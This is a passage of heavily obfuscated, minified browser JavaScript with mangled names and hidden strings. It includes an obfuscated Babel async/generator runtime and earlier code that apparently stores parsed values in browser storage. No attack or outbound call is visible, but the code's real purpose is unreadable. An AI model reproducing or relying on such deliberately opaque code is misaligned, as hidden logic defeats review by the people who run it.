qIz=VJz[Nkz][SE()[QS(kk)].apply(null,[FJ,XG,tCz])](VO(typeof SE()[QS(fg)],'undefined')?SE()[QS(hW)](gc,bm,XZz):SE()[QS(vD)](X9z,Kl,Ufz));var Mvz=VJz[E2z][zp(typeof SE()[QS(S4)],Z0([],[][[]]))?SE()[QS(kk)].call(null,FJ,bK,tCz):SE()[QS(hW)](CG,rS,WRz)](zp(typeof SE()[QS(wv)],'undefined')?SE()[QS(vD)](X9z,Xl,Ufz):SE()[QS(hW)](xF,Q4,Frz));DKz=Xs[SE()[QS(tb)](LE,xF,hQ)](qIz[xd],hW);wIz=Xs[SE()[QS(tb)](LE,Vk,hQ)](Mvz[hv[Hk]],hv[bm]);vvz=Xs[VO(typeof SE()[QS(ZF)],Z0([],[][[]]))?SE()[QS(hW)](wE,SH,Nl):SE()[QS(tb)](LE,rv(rv(xd)),hQ)](Mvz[w7],hW);OBz=VJz[W4z];if(RMz(xT,[])){try{var RIz=n6.length;var B2z=rv([]);Xs[kl()[HG(zS)](gO,XF)][SE()[QS(Kl)](HB,wv,bb)][VO(typeof SE()[QS(Vk)],Z0('',[][[]]))?SE()[QS(hW)](T9z,rv(rv({})),Tc):SE()[QS(xzz)](Om,rv({}),qUz)](Z0(m2z,Nkz),VJz[Nkz]);Xs[VO(typeof kl()[HG(VX)],'undefined')?kl()[HG(XG)](xl,Lb):kl()[HG(zS)](gO,XF)][SE()[QS(Kl)].apply(null,[HB,rv(rv([])),bb])][SE()[QS(xzz)](Om,U2,qUz)](Z0(m2z,E2z),VJz[E2z]);Xs[kl()[HG(zS)](gO,XF)][zp(typeof SE()[QS(pJ)],Z0('',[][[]]))?SE()[QS(Kl)](HB,mF,bb):SE()[QS(hW)](Kv,Xl,kb)][SE()[QS(xzz)](Om,SS,qUz)](Z0(m2z,W4z),VJz[W4z]);}catch(QSz){n6.splice(nX(RIz,w7),Infinity,frz);}}}if(VJz[CI()[gb(Hk)].call(null,Kv,DI,zK,BI)](cFz)){var tlz=VJz[cFz];if(RMz(xT,[])){try{var KFz=n6.length;var tIz=rv({});Xs[kl()[HG(zS)](gO,XF)][SE()[QS(Kl)].call(null,HB,Bl,bb)][SE()[QS(xzz)](Om,Kl,qUz)](Z0(m2z,cFz),tlz);}catch(BKz){n6.splice(nX(KFz,w7),Infinity,frz);}}}rGz(VJz);}n6.pop();};var Ngz=function(Ygz){"@babel/helpers - typeof";n6.push(wD);Ngz=DN(kl()[HG(wF)](IA,jB),typeof Xs[VO(typeof kl()[HG(wF)],'undefined')?kl()[HG(XG)](knz,rK):kl()[HG(tb)].call(null,Id,wv)])&&DN(zp(typeof AK()[hI(Kl)],Z0([],[][[]]))?AK()[hI(YK)].apply(null,[BK,WI]):AK()[hI(l2)].call(null,OH,cm),typeof Xs[kl()[HG(tb)](Id,wv)][SE()[QS(Bl)].call(null,sm,rv(w7),PP)])?function(Vfz){return Cxz.apply(this,[Fs,arguments]);}:function(TVz){return Cxz.apply(this,[pC,arguments]);};var rKz;return n6.pop(),rKz=Ngz(Ygz),rKz;};var t2z=function(FJz){"@babel/helpers - typeof";n6.push(WZz);t2z=DN(kl()[HG(wF)](lt,jB),typeof Xs[kl()[HG(tb)].apply(null,[gE,wv])])&&DN(AK()[hI(YK)](Pg,WI),typeof Xs[kl()[HG(tb)].call(null,gE,wv)][SE()[QS(Bl)](sm,Xg,TY)])?function(t8z){return h8z.apply(this,[zC,arguments]);}:function(d1z){return h8z.apply(this,[qx,arguments]);};var bkz;return n6.pop(),bkz=t2z(FJz),bkz;};var mEz=function(){"use strict";var z3z=function(W1z,Tpz,Oxz){return Yj.apply(this,[tp,arguments]);};var rgz=function(GIz,cSz,pIz,Mkz){n6.push(f2);var bjz=cSz&&Jzz(cSz[zp(typeof kl()[HG(FJ)],'undefined')?kl()[HG(VX)](ULz,mH):kl()[HG(XG)](wD,CLz)],Cmz)?cSz:Cmz;var zBz=Xs[SE()[QS(wF)](pJ,VJ,L5)][CI()[gb(VX)](bB,CS,bI,dK)](bjz[VO(typeof kl()[HG(kb)],Z0('',[][[]]))?kl()[HG(XG)](dl,nl):kl()[HG(VX)](ULz,mH)]);var l2z=new f2z(Mkz||[]);D4z(zBz,SE()[QS(Nm)](lH,LW,Rwz),F5(mn,[kl()[HG(DI)](fzz,BB),I3z(GIz,pIz,l2z)]));var OIz;return n6.pop(),OIz=zBz,OIz;};var Cmz=function(){};var tkz=function(){};var gQz=function(){};var Gjz=function(MIz,q4z){n6.push(LG);function BIz(Imz,B3z,mmz,cmz){var sBz=h8z(wf,[MIz[Imz],MIz,B3z]);n6.push(Czz);if(zp(AK()[hI(xW)].call(null,zK,Y4),sBz[wG()[gK(XG)](Mv,Lk,dnz,CH)])){var Y3z=sBz[SE()[QS(SJ)](zl,Ov,CN)],ABz=Y3z[zp(typeof kl()[HG(kk)],Z0([],[][[]]))?kl()[HG(DI)].call(null,OLz,BB):kl()[HG(XG)](HUz,wK)];var ZEz;return ZEz=ABz&&DN(kl()[HG(zl)].apply(null,[Z3,Q9z]),t2z(ABz))&&g3z.call(ABz,CI()[gb(tb)](VG,v3,Ub,TK))?q4z[kl()[HG(Q2)](DQ,SJ)](ABz[CI()[gb(tb)](dI,v3,Ub,TK)])[AK()[hI(Nm)](EUz,snz)](function(l4z){n6.push(qnz);BIz(r2()[xH(Wb)].apply(null,[XE,CH,OH,OF]),l4z,mmz,cmz);n6.pop();},function(dJz){n6.push(fTz);BIz(zp(typeof AK()[hI(XW)],Z0('',[][[]]))?AK()[hI(xW)].call(null,jG,Y4):AK()[hI(l2)](tH,K9z),dJz,mmz,cmz);n6.pop();}):q4z[kl()[HG(Q2)].call(null,DQ,SJ)](ABz)[AK()[hI(Nm)](EUz,snz)](function(YIz){n6.push(Mxz);Y3z[zp(typeof kl()[HG(mH)],'undefined')?kl()[HG(DI)].call(null,Yd,BB):kl()[HG(XG)].apply(null,[Phz,Czz])]=YIz,mmz(Y3z);n6.pop();},function(lKz){var VEz;n6.push(gJ);return VEz=BIz(AK()[hI(xW)].call(null,tq,Y4),lKz,mmz,cmz),n6.pop(),VEz;}),n6.pop(),ZEz;}cmz(sBz[SE()[QS(SJ)].call(null,zl,nv,CN)]);n6.pop();}var RSz;D4z(this,zp(typeof SE()[QS(hW)],Z0('',[][[]]))?SE()[QS(Nm)].apply(null,[lH,XF,mCz]):SE()[QS(hW)](Zhz,rv([]),Fb),F5(mn,[kl()[HG(DI)].apply(null,[xl,BB]),function nlz(N3z,gIz){var kvz=function(){return new q4z(function(Gkz,gBz){BIz(N3z,gIz,Gkz,gBz);});};n6.push(GB);var FIz;return FIz=RSz=RSz?RSz[AK()[hI(Nm)](B4,snz)](kvz,kvz):kvz(),n6.pop(),FIz;}]));n6.pop();};var L2z=function(Ldz){return Yj.apply(this,[BT,arguments]);};var xvz=function(sMz){return Yj.apply(this,[EN,arguments]);};var f2z=function(TBz){n6.push(rK);this[SE()[QS(rG)].call(null,w7,s2,f7)]=[F5(mn,[SE()[QS(rS)].apply(null,[AE,rv(rv(w7)),Rrz]),zp(typeof SE()[QS(GB)],Z0([],[][[]]))?SE()[QS(U2)](XW,rv(rv([])),R2):SE()[QS(hW)](zxz,sH,kLz)])],TBz[SE()[QS(s4)](AH,XG,XD)](L2z,this),this[zp(typeof AK()[hI(wv)],'undefined')?AK()[hI(rS)](AVz,JK):AK()[hI(l2)](nwz,kW)](rv(xd));n6.pop();};var Njz=function(vGz){n6.push(tTz);if(vGz||VO(zp(typeof kl()[HG(CG)],Z0([],[][[]]))?kl()[HG(w7)](KQ,w4):kl()[HG(XG)].call(null,TH,kVz),vGz)){var Cgz=vGz[SIz];if(Cgz){var EKz;return n6.pop(),EKz=Cgz.call(vGz),EKz;}if(DN(kl()[HG(wF)](pO,jB),typeof vGz[r2()[xH(Wb)](ZI,CH,Kv,OF)])){var Rvz;return n6.pop(),Rvz=vGz,Rvz;}if(rv(Xs[kl()[HG(dl)].apply(null,[Jm,Dk])](vGz[kl()[HG(xd)](BQ,GH)]))){var QQz=nE(w7),V4z=function r2z(){n6.push(QLz);for(;dW(++QQz,vGz[zp(typeof kl()[HG(sv)],Z0([],[][[]]))?kl()[HG(xd)](l0,GH):kl()[HG(XG)].call(null,Xl,Yk)]);)if(g3z.call(vGz,QQz)){var XGz;return r2z[zp(typeof kl()[HG(Sl)],'undefined')?kl()[HG(DI)].apply(null,[AUz,BB]):kl()[HG(XG)](AF,WE)]=vGz[QQz],r2z[SE()[QS(dl)](wv,rE,jQ)]=rv(w7),n6.pop(),XGz=r2z,XGz;}r2z[kl()[HG(DI)](AUz,BB)]=cGz;r2z[SE()[QS(dl)](wv,Nm,jQ)]=rv(xd);var Yvz;return n6.pop(),Yvz=r2z,Yvz;};var Qvz;return Qvz=V4z[r2()[xH(Wb)].call(null,ZI,CH,VX,OF)]=V4z,n6.pop(),Qvz;}}throw new (Xs[AK()[hI(Kv)](mQ,tS)])(Z0(t2z(vGz),VO(typeof AK()[hI(Kv)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[krz,tZz]):AK()[hI(QCz)].call(null,IJ,Jwz)));};n6.push(cc);mEz=function XQz(){return fKz;};var cGz;var fKz={};var kSz=Xs[SE()[QS(wF)](pJ,rv(xd),r3)][kl()[HG(VX)].call(null,r7,mH)];var g3z=kSz[zp(typeof CI()[gb(Wb)],Z0([],[][[]]))?CI()[gb(Hk)].call(null,Fk,DI,Al,BI):CI()[gb(xF)](xk,HLz,jUz,nxz)];var D4z=Xs[SE()[QS(wF)](pJ,v3,r3)][VO(typeof SE()[QS(fVz)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[lD,GB,gVz]):SE()[QS(Fk)](lb,DF,gj)]||function(vPz,wOz,JMz){return h8z.apply(this,[HZ,arguments]);};var vJz=DN(kl()[HG(wF)].apply(null,[r3,jB]),typeof Xs[kl()[HG(tb)](g6,wv)])?Xs[kl()[HG(tb)].call(null,g6,wv)]:{};var SIz=vJz[zp(typeof SE()[QS(wv)],'undefined')?SE()[QS(Bl)](sm,G2,r5):SE()[QS(hW)](Whz,rv(xd),VW)]||AK()[hI(SS)](Z3,s2);var HSz=vJz[r2()[xH(v3)](LRz,Uk,U2,OK)]||AK()[hI(Q2)](Uj,sH);var hgz=vJz[SE()[QS(WJ)](zS,Gl,KY)]||kl()[HG(sH)](cQ,CS);try{var k4z=n6.length;var Wjz=rv({});z3z({},kl()[HG(w7)](Mq,w4));}catch(Fvz){n6.splice(nX(k4z,w7),Infinity,cc);z3z=function(S6z,XOz,spz){return h8z.apply(this,[lT,arguments]);};}fKz[wG()[gK(hW)].call(null,Cl,dI,NK,CH)]=rgz;var Pmz=AK()[hI(Bl)].call(null,qwz,Uk);var lIz=zp(typeof kl()[HG(nF)],Z0('',[][[]]))?kl()[HG(EJ)](Mj,FH):kl()[HG(XG)](QZz,Grz);var bBz=K2()[rB(CS)](rv({}),HJ,fg,Lrz,XG);var kKz=zp(typeof SE()[QS(XH)],Z0([],[][[]]))?SE()[QS(hb)](Cl,hb,qC):SE()[QS(hW)](CZz,bK,mF);var Zmz={};var Kkz={};z3z(Kkz,SIz,function(){return h8z.apply(this,[cR,arguments]);});var mgz=Xs[SE()[QS(wF)](pJ,rv({}),r3)][kl()[HG(YK)](Fp,FK)];var zmz=mgz&&mgz(mgz(Njz([])));zmz&&zp(zmz,kSz)&&g3z.call(zmz,SIz)&&(Kkz=zmz);var pFz=gQz[kl()[HG(VX)](r7,mH)]=Cmz[kl()[HG(VX)].call(null,r7,mH)]=Xs[SE()[QS(wF)].apply(null,[pJ,Sl,r3])][zp(typeof CI()[gb(mB)],'undefined')?CI()[gb(VX)](EJ,CS,Twz,dK):CI()[gb(xF)](Xl,Mk,Ysz,z4)](Kkz);function rQz(Jgz){n6.push(tW);[VO(typeof r2()[xH(tb)],Z0(kl()[HG(w7)](mw,w4),[][[]]))?r2()[xH(l2)](X2,cg,XF,bH):r2()[xH(Wb)](L9z,CH,Sl,OF),AK()[hI(xW)].apply(null,[r9z,Y4]),kl()[HG(SS)].apply(null,[BO,bF])][SE()[QS(s4)](AH,Wb,Yk)](function(tEz){z3z(Jgz,tEz,function(wHz){n6.push(jfz);var b4z;return b4z=this[SE()[QS(Nm)](lH,Xl,mnz)](tEz,wHz),n6.pop(),b4z;});});n6.pop();}function I3z(Tlz,JGz,GEz){var Agz=Pmz;return function(FKz,EGz){n6.push(PS);if(VO(Agz,bBz))throw new (Xs[SE()[QS(SH)](fF,VX,R0)])(kl()[HG(xW)].apply(null,[dA,snz]));if(VO(Agz,kKz)){if(VO(zp(typeof AK()[hI(hW)],Z0('',[][[]]))?AK()[hI(xW)].call(null,tj,Y4):AK()[hI(l2)].call(null,vCz,zwz),FKz))throw EGz;var VSz;return VSz=F5(mn,[kl()[HG(DI)](BQ,BB),cGz,SE()[QS(dl)](wv,zS,Cq),rv(xd)]),n6.pop(),VSz;}for(GEz[SE()[QS(Ov)](nF,rCz,R0)]=FKz,GEz[zp(typeof SE()[QS(XF)],'undefined')?SE()[QS(SJ)].apply(null,[zl,VG,VA]):SE()[QS(hW)](S9z,jm,lB)]=EGz;;){var x4z=GEz[AK()[hI(SJ)](Ot,Pb)];if(x4z){var MFz=I9U(x4z,GEz);if(MFz){if(VO(MFz,Zmz))continue;var QTU;return n6.pop(),QTU=MFz,QTU;}}if(VO(zp(typeof r2()[xH(Wb)],Z0([],[][[]]))?r2()[xH(Wb)].call(null,Hq,CH,DF,OF):r2()[xH(l2)](N4,tl,Ql,TG),GEz[SE()[QS(Ov)](nF,ZF,R0)]))GEz[SE()[QS(Q4)](NH,bB,CQ)]=GEz[kl()[HG(Bl)].apply(null,[w6,Tg])]=GEz[SE()[QS(SJ)](zl,wF,VA)];else if(VO(AK()[hI(xW)](tj,Y4),GEz[SE()[QS(Ov)].apply(null,[nF,Sl,R0])])){if(VO(Agz,Pmz))throw Agz=kKz,GEz[SE()[QS(SJ)](zl,Lk,VA)];GEz[AK()[hI(hb)](vj,wg)](GEz[SE()[QS(SJ)](zl,OK,VA)]);}else VO(kl()[HG(SS)](pj,bF),GEz[SE()[QS(Ov)].apply(null,[nF,rv(rv(xd)),R0])])&&GEz[kl()[HG(Nm)](RP,bCz)](kl()[HG(SS)](pj,bF),GEz[SE()[QS(SJ)](zl,Wb,VA)]);Agz=bBz;var fcz=h8z(wf,[Tlz,JGz,GEz]);if(VO(kl()[HG(nv)].apply(null,[SG,xW]),fcz[wG()[gK(XG)].apply(null,[Mv,rCz,nO,CH])])){if(Agz=GEz[SE()[QS(dl)].apply(null,[wv,XF,Cq])]?kKz:lIz,VO(fcz[SE()[QS(SJ)].apply(null,[zl,HJ,VA])],Zmz))continue;var RwU;return RwU=F5(mn,[kl()[HG(DI)].call(null,BQ,BB),fcz[SE()[QS(SJ)].apply(null,[zl,rv(rv({})),VA])],SE()[QS(dl)].call(null,wv,DI,Cq),GEz[SE()[QS(dl)](wv,Q4,Cq)]]),n6.pop(),RwU;}VO(AK()[hI(xW)](tj,Y4),fcz[wG()[gK(XG)].call(null,Mv,bK,nO,CH)])&&(Agz=kKz,GEz[SE()[QS(Ov)](nF,BB,R0)]=AK()[hI(xW)].apply(null,[tj,Y4]),GEz[SE()[QS(SJ)](zl,w7,VA)]=fcz[zp(typeof SE()[QS(Ozz)],Z0('',[][[]]))?SE()[QS(SJ)](zl,Fb,VA):SE()[QS(hW)](TLz,rv({}),hg)]);}n6.pop();};}function I9U(PLU,tfU){n6.push(O9z);var FsU=tfU[SE()[QS(Ov)](nF,WJ,f3)];var hnU=PLU[SE()[QS(Bl)].call(null,sm,RJ,Mq)][FsU];if(VO(hnU,cGz)){var NsU;return tfU[AK()[hI(SJ)](CA,Pb)]=null,VO(AK()[hI(xW)].apply(null,[jhz,Y4]),FsU)&&PLU[VO(typeof SE()[QS(JS)],'undefined')?SE()[QS(hW)](WZz,SJ,kCz):SE()[QS(Bl)].call(null,sm,Kv,Mq)][zp(typeof kl()[HG(XG)],Z0('',[][[]]))?kl()[HG(SS)](K5,bF):kl()[HG(XG)].call(null,dJ,IF)]&&(tfU[SE()[QS(Ov)](nF,CS,f3)]=kl()[HG(SS)](K5,bF),tfU[SE()[QS(SJ)].apply(null,[zl,zl,fq])]=cGz,I9U(PLU,tfU),VO(zp(typeof AK()[hI(S4)],'undefined')?AK()[hI(xW)].call(null,jhz,Y4):AK()[hI(l2)].call(null,xc,Jb),tfU[SE()[QS(Ov)](nF,OK,f3)]))||zp(kl()[HG(SS)](K5,bF),FsU)&&(tfU[SE()[QS(Ov)].call(null,nF,sv,f3)]=AK()[hI(xW)](jhz,Y4),tfU[SE()[QS(SJ)].apply(null,[zl,Fk,fq])]=new (Xs[AK()[hI(Kv)](C7,tS)])(Z0(Z0(AK()[hI(s4)].apply(null,[l7,L4]),FsU),kl()[HG(SJ)].call(null,YQ,rS)))),n6.pop(),NsU=Zmz,NsU;}var RRU=h8z(wf,[hnU,PLU[SE()[QS(Bl)].apply(null,[sm,rv(rv(xd)),Mq])],tfU[SE()[QS(SJ)](zl,bB,fq)]]);if(VO(AK()[hI(xW)](jhz,Y4),RRU[wG()[gK(XG)](Mv,Wb,qc,CH)])){var PZU;return tfU[SE()[QS(Ov)].apply(null,[nF,kv,f3])]=AK()[hI(xW)].call(null,jhz,Y4),tfU[SE()[QS(SJ)].apply(null,[zl,l2,fq])]=RRU[zp(typeof SE()[QS(NG)],'undefined')?SE()[QS(SJ)](zl,OB,fq):SE()[QS(hW)](sS,YK,dTz)],tfU[AK()[hI(SJ)](CA,Pb)]=null,n6.pop(),PZU=Zmz,PZU;}var vDz=RRU[SE()[QS(SJ)].apply(null,[zl,rv(w7),fq])];var YZU;return YZU=vDz?vDz[SE()[QS(dl)](wv,Hk,kq)]?(tfU[PLU[zp(typeof kl()[HG(ZF)],Z0([],[][[]]))?kl()[HG(s4)].apply(null,[QZz,grz]):kl()[HG(XG)](cTz,xm)]]=vDz[kl()[HG(DI)](FW,BB)],tfU[r2()[xH(Wb)].apply(null,[g9z,CH,DI,OF])]=PLU[F2()[US(zl)].call(null,v3,YK,CF,g9z)],zp(kl()[HG(SS)].call(null,K5,bF),tfU[VO(typeof SE()[QS(wF)],Z0('',[][[]]))?SE()[QS(hW)](gZz,wF,UZz):SE()[QS(Ov)](nF,Ov,f3)])&&(tfU[VO(typeof SE()[QS(hb)],Z0('',[][[]]))?SE()[QS(hW)](cI,dI,h9z):SE()[QS(Ov)].call(null,nF,xB,f3)]=r2()[xH(Wb)].call(null,g9z,CH,OH,OF),tfU[SE()[QS(SJ)](zl,HJ,fq)]=cGz),tfU[AK()[hI(SJ)].apply(null,[CA,Pb])]=null,Zmz):vDz:(tfU[SE()[QS(Ov)](nF,GB,f3)]=AK()[hI(xW)].apply(null,[jhz,Y4]),tfU[SE()[QS(SJ)].apply(null,[zl,dI,fq])]=new (Xs[VO(typeof AK()[hI(RS)],Z0([],[][[]]))?AK()[hI(l2)](w4,Tl):AK()[hI(Kv)](C7,tS)])(kl()[HG(hb)].call(null,U6,zH)),tfU[AK()[hI(SJ)](CA,Pb)]=null,Zmz),n6.pop(),YZU;}tkz[VO(typeof kl()[HG(EJ)],Z0([],[][[]]))?kl()[HG(XG)](OK,Whz):kl()[HG(VX)].apply(null,[r7,mH])]=gQz;D4z(pFz,AK()[hI(v3)](rp,LE),F5(mn,[kl()[HG(DI)].apply(null,[IQ,BB]),gQz,SE()[QS(dI)].apply(null,[Dk,rv([]),kj]),rv(xd)]));D4z(gQz,AK()[hI(v3)].call(null,rp,LE),F5(mn,[kl()[HG(DI)].call(null,IQ,BB),tkz,SE()[QS(dI)](Dk,s4,kj),rv(xd)]));tkz[SE()[QS(Xg)](Ok,rv({}),GLz)]=z3z(gQz,hgz,AK()[hI(rG)](fp,EZz));fKz[kl()[HG(Ov)](Up,FJ)]=function(FLU){n6.push(Mg);var IDz=DN(kl()[HG(wF)].call(null,f5,jB),typeof FLU)&&FLU[VO(typeof AK()[hI(nF)],Z0([],[][[]]))?AK()[hI(l2)](NJ,vhz):AK()[hI(v3)].apply(null,[l4,LE])];var CTU;return CTU=rv(rv(IDz))&&(VO(IDz,tkz)||VO(AK()[hI(rG)](gZz,EZz),IDz[SE()[QS(Xg)](Ok,l2,k3)]||IDz[kl()[HG(Kv)](g6,JS)])),n6.pop(),CTU;};fKz[K2()[rB(v3)].call(null,Xg,XF,xB,jhz,CH)]=function(qUU){n6.push(HUz);Xs[SE()[QS(wF)].call(null,pJ,rv(xd),b8)][kl()[HG(Q4)](mrz,Urz)]?Xs[SE()[QS(wF)](pJ,CS,b8)][kl()[HG(Q4)](mrz,Urz)](qUU,gQz):(qUU[zp(typeof F2()[US(zS)],Z0([],[][[]]))?F2()[US(wF)](XG,xB,hF,FE):F2()[US(w7)](rK,Sk,srz,Hsz)]=gQz,z3z(qUU,hgz,AK()[hI(rG)](gP,EZz)));qUU[kl()[HG(VX)](MQ,mH)]=Xs[SE()[QS(wF)].call(null,pJ,VX,b8)][VO(typeof CI()[gb(zS)],Z0([],[][[]]))?CI()[gb(xF)](Kl,TG,grz,bH):CI()[gb(VX)].call(null,hm,CS,Dnz,dK)](pFz);var PnU;return n6.pop(),PnU=qUU,PnU;};fKz[CI()[gb(Uk)](Nm,zS,LRz,xhz)]=function(FOz){return h8z.apply(this,[VU,arguments]);};rQz(Gjz[kl()[HG(VX)].apply(null,[r7,mH])]);z3z(Gjz[kl()[HG(VX)](r7,mH)],HSz,function(){return h8z.apply(this,[Wn,arguments]);});fKz[kl()[HG(rS)](qp,mF)]=Gjz;fKz[kl()[HG(QCz)](H1,fTz)]=function(IZU,LfU,vWz,ZTU,nTU){n6.push(U2);VO(c3(xd),nTU)&&(nTU=Xs[wG()[gK(tb)](jE,Fb,CF,v3)]);var rZU=new Gjz(rgz(IZU,LfU,vWz,ZTU),nTU);var tsU;return tsU=fKz[kl()[HG(Ov)](sRz,FJ)](LfU)?rZU:rZU[r2()[xH(Wb)].apply(null,[lb,CH,wv,OF])]()[AK()[hI(Nm)].apply(null,[dD,snz])](function(rWz){n6.push(LD);var qHz;return qHz=rWz[SE()[QS(dl)](wv,BB,Kq)]?rWz[kl()[HG(DI)].apply(null,[Mk,BB])]:rZU[r2()[xH(Wb)](xG,CH,Xl,OF)](),n6.pop(),qHz;}),n6.pop(),tsU;};rQz(pFz);z3z(pFz,hgz,K2()[rB(Wb)].apply(null,[jm,GB,Sv,hfz,XG]));z3z(pFz,SIz,function(){return h8z.apply(this,[PC,arguments]);});z3z(pFz,CI()[gb(DI)](VX,Wb,Em,MS),function(){return h8z.apply(this,[tp,arguments]);});fKz[CI()[gb(zl)](Om,CH,prz,FK)]=function(Qtz){return h8z.apply(this,[sY,arguments]);};fKz[kl()[HG(rG)].call(null,xO,lb)]=Njz;f2z[zp(typeof kl()[HG(ETz)],'undefined')?kl()[HG(VX)].apply(null,[r7,mH]):kl()[HG(XG)].call(null,Rwz,B9z)]=F5(mn,[AK()[hI(v3)](rp,LE),f2z,AK()[hI(rS)](LN,JK),function tRU(QzU){n6.push(RW);if(this[wG()[gK(Uk)].call(null,Tg,hm,JRz,CH)]=xd,this[zp(typeof r2()[xH(Xl)],'undefined')?r2()[xH(Wb)].apply(null,[Dc,CH,sH,OF]):r2()[xH(l2)].call(null,ND,vJ,CH,Nl)]=xd,this[zp(typeof SE()[QS(kB)],Z0([],[][[]]))?SE()[QS(Q4)](NH,zH,cRz):SE()[QS(hW)].apply(null,[Nzz,Sl,lLz])]=this[kl()[HG(Bl)](Td,Tg)]=cGz,this[SE()[QS(dl)](wv,rv(rv({})),OP)]=rv(hv[CH]),this[zp(typeof AK()[hI(nF)],'undefined')?AK()[hI(SJ)](nnz,Pb):AK()[hI(l2)].call(null,PZz,XUz)]=null,this[SE()[QS(Ov)](nF,Ql,cc)]=zp(typeof r2()[xH(WJ)],Z0(kl()[HG(w7)](KLz,w4),[][[]]))?r2()[xH(Wb)](Dc,CH,w7,OF):r2()[xH(l2)].apply(null,[HCz,vhz,kb,Jfz]),this[SE()[QS(SJ)](zl,rv(rv(xd)),cQ)]=cGz,this[SE()[QS(rG)](w7,RJ,O1)][SE()[QS(s4)].apply(null,[AH,l2,SCz])](xvz),rv(QzU))for(var Jcz in this)VO(SE()[QS(nF)].apply(null,[tB,rCz,lLz]),Jcz[zp(typeof AK()[hI(Bg)],Z0([],[][[]]))?AK()[hI(CS)](W4,R2):AK()[hI(l2)].apply(null,[Yhz,WUz])](hv[Hk]))&&g3z.call(this,Jcz)&&rv(Xs[kl()[HG(dl)].call(null,pB,Dk)](TW(Jcz[K2()[rB(XG)].call(null,kk,DI,mF,CZz,zS)](w7))))&&(this[Jcz]=cGz);n6.pop();},SE()[QS(bK)](Gl,nv,N1),function(){return h8z.apply(this,[Ms,arguments]);},zp(typeof AK()[hI(Q2)],Z0([],[][[]]))?AK()[hI(hb)](Nt,wg):AK()[hI(l2)](wE,RJ),function xZU(ZWz){n6.push(zS);if(this[SE()[QS(dl)](wv,Kv,CK)])throw ZWz;var psU=this;function Bbz(gnU,VfU){n6.push(ND);jwU[wG()[gK(XG)](Mv,CH,XUz,CH)]=AK()[hI(xW)](kd,Y4);jwU[SE()[QS(SJ)](zl,rv(rv({})),I0)]=ZWz;psU[VO(typeof r2()[xH(zl)],'undefined')?r2()[xH(l2)](G2,Xl,KI,XRz):r2()[xH(Wb)].call(null,PS,CH,v3,OF)]=gnU;VfU&&(psU[SE()[QS(Ov)].call(null,nF,rv(xd),Bj)]=VO(typeof r2()[xH(Kv)],Z0([],[][[]]))?r2()[xH(l2)](ffz,YK,LW,YCz):r2()[xH(Wb)].call(null,PS,CH,Bl,OF),psU[SE()[QS(SJ)](zl,zl,I0)]=cGz);var VsU;return n6.pop(),VsU=rv(rv(VfU)),VsU;}for(var PDz=nX(this[SE()[QS(rG)](w7,RJ,WUz)][kl()[HG(xd)].call(null,Msz,GH)],w7);pN(PDz,xd);--PDz){var G9U=this[SE()[QS(rG)].apply(null,[w7,Om,WUz])][PDz],jwU=G9U[VO(typeof AK()[hI(dl)],Z0([],[][[]]))?AK()[hI(l2)](Hsz,LI):AK()[hI(Q4)](B4,Hb)];if(VO(SE()[QS(U2)].call(null,XW,rv(xd),tb),G9U[SE()[QS(rS)].call(null,AE,rv(xd),fLz)])){var mZU;return mZU=Bbz(zp(typeof AK()[hI(RK)],Z0([],[][[]]))?AK()[hI(kb)](Bl,zb):AK()[hI(l2)](w4,xd)),n6.pop(),mZU;}if(RPz(G9U[SE()[QS(rS)](AE,Lk,fLz)],this[wG()[gK(Uk)](Tg,G2,pJ,CH)])){var IzU=g3z.call(G9U,SE()[QS(QCz)].apply(null,[qRz,BB,OF])),DWz=g3z.call(G9U,AK()[hI(dl)](bUz,Sv));if(IzU&&DWz){if(dW(this[wG()[gK(Uk)](Tg,zg,pJ,CH)],G9U[SE()[QS(QCz)].apply(null,[qRz,rv([]),OF])])){var Xcz;return Xcz=Bbz(G9U[SE()[QS(QCz)].call(null,qRz,nv,OF)],rv(xd)),n6.pop(),Xcz;}if(dW(this[wG()[gK(Uk)].call(null,Tg,OK,pJ,CH)],G9U[AK()[hI(dl)].apply(null,[bUz,Sv])])){var lfU;return lfU=Bbz(G9U[AK()[hI(dl)].call(null,bUz,Sv)]),n6.pop(),lfU;}}else if(IzU){if(dW(this[wG()[gK(Uk)](Tg,sH,pJ,CH)],G9U[SE()[QS(QCz)](qRz,Xg,OF)])){var dDz;return dDz=Bbz(G9U[SE()[QS(QCz)](qRz,Wb,OF)],rv(xd)),n6.pop(),dDz;}}else{if(rv(DWz))throw new (Xs[SE()[QS(SH)](fF,VJ,Yb)])(zp(typeof SE()[QS(CF)],Z0([],[][[]]))?SE()[QS(mF)].call(null,VJ,Kl,xhz):SE()[QS(hW)](Zm,RJ,wRz));if(dW(this[wG()[gK(Uk)].apply(null,[Tg,OK,pJ,CH])],G9U[AK()[hI(dl)](bUz,Sv)])){var Qbz;return Qbz=Bbz(G9U[AK()[hI(dl)](bUz,Sv)]),n6.pop(),Qbz;}}}}n6.pop();},kl()[HG(Nm)](T6,bCz),function grU(SwU,IWz){n6.push(b3);for(var GrU=nX(this[SE()[QS(rG)].call(null,w7,BB,zP)][zp(typeof kl()[HG(DF)],'undefined')?kl()[HG(xd)](hX,GH):kl()[HG(XG)].call(null,IH,ALz)],w7);pN(GrU,xd);--GrU){var tbz=this[VO(typeof SE()[QS(E4)],'undefined')?SE()[QS(hW)](Azz,Q2,dTz):SE()[QS(rG)].apply(null,[w7,xk,zP])][GrU];if(RPz(tbz[SE()[QS(rS)](AE,zl,pO)],this[wG()[gK(Uk)](Tg,Tg,NCz,CH)])&&g3z.call(tbz,AK()[hI(dl)](PY,Sv))&&dW(this[wG()[gK(Uk)].call(null,Tg,dI,NCz,CH)],tbz[AK()[hI(dl)](PY,Sv)])){var xTU=tbz;break;}}xTU&&(VO(CI()[gb(wF)].call(null,VX,zS,Txz,Zl),SwU)||VO(r2()[xH(XG)].apply(null,[kE,Wb,GB,Tg]),SwU))&&RPz(xTU[SE()[QS(rS)](AE,wv,pO)],IWz)&&RPz(IWz,xTU[zp(typeof AK()[hI(Ag)],'undefined')?AK()[hI(dl)](PY,Sv):AK()[hI(l2)](JRz,Mv)])&&(xTU=null);var DZU=xTU?xTU[AK()[hI(Q4)](pfz,Hb)]:{};DZU[wG()[gK(XG)].apply(null,[Mv,RJ,ql,CH])]=SwU;DZU[SE()[QS(SJ)](zl,rv(rv([])),N)]=IWz;var YTU;return YTU=xTU?(this[VO(typeof 